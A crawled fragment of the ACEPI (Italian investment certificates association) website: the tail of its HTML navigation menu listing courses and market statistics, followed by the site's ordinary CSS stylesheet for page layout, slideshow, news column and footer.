mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb
body_size: 26671
content:
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap");
.node-type-home-page .breadcrumb,
.node-type-home-page .page__title,
.node-type-home-page #navigation {
  display: none;
}

.node-type-home-page #page {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.node-type-home-page {
  font-family: 'Lato', sans-serif;
}

.node-type-home-page #page * {
  box-sizing: border-box;
}

.node-type-home-page #main {
  padding-top: 0;
}

.node-type-home-page .paragraphs-items-field-full-width,
.node-type-home-page .group-home-container {
  max-width: 1210px;
  margin: 0 auto;
  padding: 0 20px;
}

.node-type-home-page .group-slide-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
  max-width: 810px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}

.node-type-home-page .group-slide-content .field-name-field-testo-slide {
  font-size: 45px;
  line-height: 54px;
  font-weight: bold;
  margin-bottom: 40px;
}

@media all and (max-width: 767px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;
  }
}

@media all and (max-width: 499px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 20px;
  }
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a {
  display: inline-block;
  padding: 15px 30px;
  background-color: #017990;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 1em;
  font-weight: bold;
  border-radius: 6px;
  text-decoration: none;
  transition: all 400ms;
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a:hover {
  background-color: #002E5E;
}

.node-type-home-page .slick-dots {
  position: absolute;
  bottom: 0px;
}

@media all and (max-width: 1023px) {
  .node-type-home-page .slick-dots {
    display: none !important;
  }
}

.node-type-home-page .slick-dots li button:before {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  width: 10px;
  height: 10px;
  content: '';
  border-radius: 5px;
  text-align: center;
  opacity: 1;
  background-color: #fff;
}

.node-type-home-page .slick-dots li.slick-active {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button:before {
  width: 40px;
  margin-left: -20px;
  background-color: #017990;
}

.node-type-home-page .slick-prev, .node-type-home-page .slick-next {
  width: 30px;
  height: 30px;
  margin-top: -15px\9;
  z-index: 10;
}

.node-type-home-page .slick-prev:before, .node-type-home-page .slick-next:before {
  font-size: 30px;
}

.node-type-home-page .slick-prev {
  left: 10px;
}

.node-type-home-page .slick-next {
  right: 10px;
}

.paragraphs-item-box {
  position: relative;
  margin: 30px 0;
  background-color: #002E5E;
  border-radius: 18px;
  color: #fff;
  padding: 45px 55px;
}

.paragraphs-item-box .field-name-field-sovratitolo,
.paragraphs-item-box .field-name-field-titolo-box,
.paragraphs-item-box .field-name-field-sottotitolo-box {
  width: calc(100% - 260px);
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-sovratitolo,
  .paragraphs-item-box .field-name-field-titolo-box,
  .paragraphs-item-box .field-name-field-sottotitolo-box {
    width: auto;
  }
}

.paragraphs-item-box .field-name-field-sovratitolo {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}

.paragraphs-item-box .field-name-field-titolo-box {
  margin-top: 30px;
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
}

.paragraphs-item-box .field-name-field-titolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-sottotitolo-box {
  font-size: 18px;
  margin-top: 15px;
}

.paragraphs-item-box .field-name-field-sottotitolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-link-box a {
  position: absolute;
  display: inline-block;
  right: 55px;
  width: 145px;
  top: 50%;
  text-transform: uppercase;
  text-decoration: none;
  transform: translateY(-50%);
  background-color: #fff;
  color: #252525;
  border-radius: 6px;
  padding: 15px 25px;
  font-weight: bold;
  font-size: 13px;
  text-align: center;
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-link-box a {
    position: relative;
    margin-top: 40px;
    transform: none;
    display: inline-block;
    right: auto;
    top: auto;
    width: auto;
  }
}

.field-name-field-slideshow .slick-slide {
  position: relative;
}

.field-name-field-slideshow .field-name-field-image-slide {
  position: relative;
  background-size: cover;
  background-position: center center;
}

.field-name-field-slideshow .field-name-field-image-slide img {
  min-height: 300px;
  visibility: hidden;
}

.field-name-field-slideshow .field-name-field-image-slide:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}

.group-home-container {
  font-size: 0;
  position: relative;
}

.group-home-container .paragraphs-items-field-links-previews {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3 * 2);
  padding-right: 15px;
  vertical-align: top;
}

.group-home-container .field-name-field-colonna-di-destra {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3);
  padding-left: 15px;
  vertical-align: top;
  position: absolute;
  height: calc(100% - 30px);
  overflow: hidden;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home {
  height: calc(100% - 140px);
  margin-top: 20px;
  margin-bottom: 40px;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul {
  height: 100%;
  padding: 0;
  list-style: none;
  margin: 0;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide {
  height: 100%;
  display: none;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide.active-news {
  display: block;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li {
  position: relative;
  padding: 15px 0;
  max-height: 20%;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.529849) 45%, white 100%);
}

.field-name-field-links-previews > .field-items {
  width: calc(100% + 30px);
  margin-left: -30px;
  font-size: 0;
}

.field-name-field-links-previews > .field-items > .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  width: calc(100%/2 - 30px);
  margin-left: 30px;
  margin-bottom: 30px;
}

.paragraphs-item-preview-block {
  position: relative;
  overflow: hidden;
  border-radius: 18px;
}

.paragraphs-item-preview-block:hover .group-hover-preview {
  top: 0;
}

.paragraphs-item-preview-block:hover .field-name-field-title-preview {
  bottom: calc(100% + 30px);
  opacity: 0;
}

.field-name-field-immagine-preview {
  position: relative;
  line-height: 0;
}

.field-name-field-immagine-preview:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(0deg, rgba(37, 37, 37, 0.5) 0%, rgba(0, 46, 94, 0) 100%);
}

.field-name-field-title-preview {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff;
  font-size: 24px;
  line-height: 29px;
  font-weight: bold;
  opacity: 1;
  transition: all 800ms;
}

.group-hover-preview {
  position: absolute;
  top: 100%;
  width: 100%;
  height: 100%;
  transition: all 800ms;
  color: #fff;
  background-color: rgba(0, 46, 94, 0.86);
  padding: 30px;
  font-size: 13px;
}

.field-name-field-link-preview a, .group-hover-preview .field-name-field-link a {
  color: #fff;
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

#block-block-33 {
  top: 33px;
  position: absolute;
  right: 440px;
}

@media all and (max-width: 1023px) {
  #block-block-33 {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  #block-block-33 {
    right: 340px;
  }
}

@media all and (max-width: 470px) {
  #block-block-33 {
    right: 120px;
  }
}

#social a {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  background-size: cover;
}

#social a.In {
  background-image: url("../images/In.png");
}

#social a.tw {
  background-image: url("../images/tw.png");
}

#social a.fb {
  background-image: url("../images/fb.png");
}

.field-name-field-colonna-di-destra .view-notizie-per-home {
  height: auto;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul {
  width: 100%;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-data-pubblicazione {
  font-size: 12px;
  font-weight: bold;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-title {
  font-size: 16px;
  font-weight: bold;
  margin: 15px 0;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-body,
.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-visualizza-body {
  font-size: 13px;
}

.news-title {
  font-size: 27px;
  color: #252525;
  font-weight: bold;
}

.news-next-prev {
  position: absolute;
  right: 0;
}

.news-next-prev.ontop {
  top: 0;
}

.news-next-prev.onbottom {
  bottom: 0;
}

.news-next-prev > div {
  position: relative;
  width: 47px;
  height: 47px;
  background-color: #017990;
  border-radius: 50%;
  transition: background-color 400ms;
  display: inline-block;
  margin: 0 3px;
  cursor: pointer;
}

.news-next-prev > div:hover {
  background-color: #002E5E;
}

.news-next-prev > div:after {
  content: ">";
  display: block;
  line-height: 47px;
  text-align: center;
  width: 100%;
  font-size: 20px;
  color: #fff;
}

.news-next-prev .news-next {
  transform: rotate(90deg);
}

.news-next-prev .news-prev {
  transform: rotate(-90deg);
}

@media all and (max-width: 1023px) {
  .group-home-container .paragraphs-items-field-links-previews {
    width: 100%;
    padding-right: 0;
  }
  .group-home-container .field-name-field-colonna-di-destra {
    position: relative;
    width: 100%;
    height: auto;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
  .group-home-container .field-name-field-colonna-di-destra ul > .slide > li {
    max-height: 200px;
  }
}

@media all and (max-width: 719px) {
  .group-home-container .paragraphs-items-field-links-previews .field-items {
    width: 100%;
    margin-left: 0;
    text-align: center;
  }
  .group-home-container .paragraphs-items-field-links-previews .field-item {
    width: auto;
    margin-left: 0;
    text-align: right;
  }
}

body {
  font-family: 'Lato', sans-serif;
  background-color: #fff;
}

body ul.nice-menu-down li ul li ul {
  top: 0;
}

body .header__logo-image {
  max-width: 130px;
}

body #block-nice-menus-1 ul li a {
  font-family: 'Lato', sans-serif;
}

body #testata-esterna {
  position: relative;
  background: none;
  height: 125px;
  min-height: 125px;
}

body #testata-esterna #testata-contenuto {
  position: relative;
  padding: 0 135px;
  width: auto;
  height: 125px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 20px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #block-nice-menus-1 {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul li {
  height: 42px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu {
  display: inline-block;
  text-align: left;
  float: none;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu > li:hover > a {
  color: #fff;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li {
  background: #fff;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li > a {
  position: relative;
  display: inline-block;
  color: #252525;
  padding-bottom: 15px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li.active-trail > a:after {
  position: absolute;
  content: '';
  height: 8px;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down ul li {
  width: 15.5em;
}

body #testata-esterna #testata-contenuto ul.nice-menu:after {
  display: inline-block;
}

body #testata-esterna #testata-contenuto #search-block-form {
  position: absolute;
  top: 30px;
  right: 1px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    top: 90px;
  }
}

@media all and (max-width: 650px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    right: -120px;
  }
}

@media all and (max-width: 470px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #search-block-form div.form-item-search-block-form,
body #testata-esterna #testata-contenuto #search-block-form div.form-actions {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: auto;
  right: auto;
}

body #testata-esterna #testata-contenuto #block-block-4, body #testata-esterna #testata-contenuto #block-block-3 {
  display: none;
  position: absolute;
  right: 135px;
  margin-top: 16px;
}

body #block-locale-language {
  margin-left: auto;
  right: 340px;
  top: 33px;
}

@media all and (max-width: 1023px) {
  body #block-locale-language {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  body #block-locale-language {
    right: 240px;
  }
}

@media all and (max-width: 470px) {
  body #block-locale-language {
    right: 20px;
  }
}

body #piede-esterno {
  background-color: #002E5E;
  color: #fff;
  padding: 0 20px;
  box-sizing: border-box;
}

body #piede-esterno #piede-contenuto {
  width: 100%;
  margin: 0 auto;
  max-width: 1180px;
  padding: 10px 0;
}

body #piede-esterno a {
  color: #fff;
}

body #piede-esterno #block-menu-block-3 {
  padding: 30px 0;
  border-bottom: 1px solid #fff;
}

body #piede-esterno #block-menu-block-3 ul.menu {
  list-style: none;
  padding: 0 20px;
  margin: 0;
  display: flex;
  text-align: center;
}

body #piede-esterno #block-menu-block-3 ul.menu li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 1 100%;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: bold;
}

body #piede-esterno #block-block-31 {
  font-size: 12px;
}

body #piede-esterno #block-block-31 span:first-child {
  width: calc(100% - 325px);
  display: inline-block;
  vertical-align: top;
  text-align: left;
  padding-right: 20px;
}

body #piede-esterno #block-block-31 span:last-child {
  width: 300px;
  display: inline-block;
  text-align: right;
  vertical-align: top;
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-block-31 span:first-child,
  body #piede-esterno #block-block-31 span:last-child {
    width: 100%;
    display: block;
    text-align: left;
  }
}

body #block-search-form {
  position: relative;
}

body #block-nice-menus-1 ul li ul li a {
  min-height: 42px;
  box-sizing: border-box;
  vertical-align: middle;
}

body #block-nice-menus-1 ul li ul li ul li {
  background: #1091ae;
}

body #block-nice-menus-1 ul li ul li ul li ul li {
  background: #49bcc4;
}

body #block-nice-menus-1 ul li ul li ul li ul li ul li {
  background: #62c5d4;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent {
  background: #1091ae url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #49bcc4 url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #62c5d4 url(../images/arrow-right.png) no-repeat 95% center;
}

body h1,
body #block-menu-block-1 ul.menu li a,
body #block-nice-menus-1 ul li a,
body #content .breadcrumb li,
body #content .breadcrumb a,
body .region-sidebar-first #block-menu-block-2 ul li a,
body .titolo,
body .sottotitolo,
body .cassetto-titolo-chiuso,
body .cassetto-titolo-aperto,
body #homepage div.pane-block h2.pane-title,
body #homepage div.pane-block .descrizione-grande,
body #homepage div.pane-block a.scopri,
body #homepage div.pane-block p,
body #homepage h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title,
body #homepage .pane-block-10 .lettere .descrizione p.pane-title,
body #homepage .pane-block-11 .lettere .descrizione p.pane-title,
body #testata-esterna input[type="submit"],
body #edit-submit-vista-certificati,
body h2.block-title,
body #hp2016 div.pane-block h2.pane-title,
body #hp2016 div.pane-block .descrizione-grande,
body #hp2016 div.pane-block a.scopri,
body #hp2016 div.pane-block p,
body #hp2016 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title,
body #hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
body #hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
  font-family: 'Lato', sans-serif;
}

body #block-block-32 {
  position: absolute;
  top: 10px;
  left: 0px;
}

@media all and (min-width: 1024px) {
  body #block-block-32 {
    display: none;
  }
}
